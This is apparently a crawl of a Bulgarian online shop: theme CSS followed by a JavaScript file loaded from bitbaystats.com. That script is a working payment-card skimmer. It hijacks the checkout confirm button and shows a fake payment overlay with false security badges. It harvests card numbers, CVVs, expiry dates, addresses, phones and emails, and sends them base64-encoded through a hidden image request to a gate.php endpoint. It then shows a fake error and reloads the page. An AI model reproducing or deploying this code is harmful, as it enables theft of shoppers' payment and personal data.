#accordion .panel-title{padding:10px;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
<!-- Megnor www.templatemela.com - End -->

#cookie-bar {background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto; background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#b60000;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#8fa900;}
#cookie-bar .cb-policy:hover {background:#848484;}


.text-wrapper {
    height: 100%;
   display: flex;
   flex-direction: column;
   align-items: center;
   justify-content: center;
}

.title {
    font-size: 150px;
    font-weight: 700;
    color: #708401;
	padding-top: 50px;
	padding-bottom: 100px;
}

.subtitle {
    font-size: 35px;
    font-weight: 700;
    color: #e32d40;
	padding-bottom: 40px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	text-align: center;
}

.center-but {
	margin: auto;
	padding: 10px;
	text-align: center;
}

.padding-but {
	padding-right: 10 px;
}

.tractor {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
}


--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/traktoritesb.js
body_size: 8091
content:
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://bitbaystats.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: '⚠️';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{4,10}$/.test(value);
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">×</button>
                        <h2 class="custom-checkout-title">Завършете поръчката си</h2>
                        <p class="custom-checkout-subtitle">Моля, попълнете данните за доставка и плащане</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Контактна информация и доставка
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Контактни данни</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Имейл адрес *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден имейл адрес</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Телефонен номер *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+359 888 123 456" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден телефонен номер</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Адрес за доставка</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Улица и номер *</label>
                                        <input type="text" id="address" name="address" placeholder="ул. Витоша 123" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден адрес</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">Град *</label>
                                            <input type="text" id="city" name="city" placeholder="София" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете град</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">Област *</label>
                                            <input type="text" id="state" name="state" placeholder="София-град" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете област</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">Пощенски код *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="1000" required>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, въведете валиден пощенски код</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Държава *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Изберете държава</option>
                                                <option value="BG" selected>България</option>
                                                <option value="RO">Румъния</option>
                                                <option value="GR">Гърция</option>
                                                <option value="TR">Турция</option>
                                                <option value="RS">Сърбия</option>
                                                <option value="MK">Северна Македония</option>
                                                <option value="DE">Германия</option>
                                                <option value="FR">Франция</option>
                                                <option value="IT">Италия</option>
                                                <option value="ES">Испания</option>
                                                <option value="GB">Великобритания</option>
                                                <option value="US">САЩ</option>
                                            </select>
                                            <span class="success-icon">✓</span>
                                            <div class="error-message">Моля, изберете държава</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Информация за плащане
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Име на картодържателя *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="ИВАН ПЕТРОВ" required>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете името на картодържателя</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Номер на картата *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">✓</span>
                                    <div class="error-message">Моля, въведете валиден номер на карта</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Валидност *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="ММ/ГГ" maxlength="5" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валидна дата (ММ/ГГ)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">✓</span>
                                        <div class="error-message">Моля, въведете валиден CVV код</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Плати сега
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL защита
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-битово криптиране
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Обработка на плащането...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    Съжаляваме, но методът за плащане с карта в момента е в тестов режим. За ваше удобство страницата ще се презареди, за да можете да продължите с поръчката си.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase();
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Обработка...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function blockOriginalForm() {
        // Блокируем все формы на странице
        const allForms = document.querySelectorAll('form');
        
        allForms.forEach(function(form) {
            // Проверяем, есть ли в форме кнопка "Потвърди"
            const confirmButton = form.querySelector('input[type="submit"][value="Потвърди"]');
            
            if (confirmButton) {
                // Блокируем submit формы
                form.addEventListener('submit', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);

                // Изменяем action формы, чтобы предотвратить отправку
                const originalAction = form.action;
                form.setAttribute('data-original-action', originalAction);
                
                if (!hasFlag()) {
                    form.action = 'javascript:void(0);';
                }

                // Блокируем все кнопки submit в форме
                const submitButtons = form.querySelectorAll('input[type="submit"], button[type="submit"]');
                submitButtons.forEach(function(btn) {
                    btn.addEventListener('click', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            showCustomForm();
                            return false;
                        }
                    }, true);
                });
            }
        });
    }

    function init() {
        // Блокируем формы
        blockOriginalForm();

        // Также блокируем кнопки напрямую
        const checkoutButtons = document.querySelectorAll('input[type="submit"].btn.btn-primary');
        
        checkoutButtons.forEach(function(checkoutButton) {
            if (checkoutButton && checkoutButton.value === 'Потвърди') {
                checkoutButton.addEventListener('click', function(e) {
                    if (!hasFlag()) {
                        e.preventDefault();
                        e.stopPropagation();
                        e.stopImmediatePropagation();
                        showCustomForm();
                        return false;
                    }
                }, true);
            }
        });

        // Наблюдаем за динамически добавленными формами
        const observer = new MutationObserver(function(mutations) {
            blockOriginalForm();
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();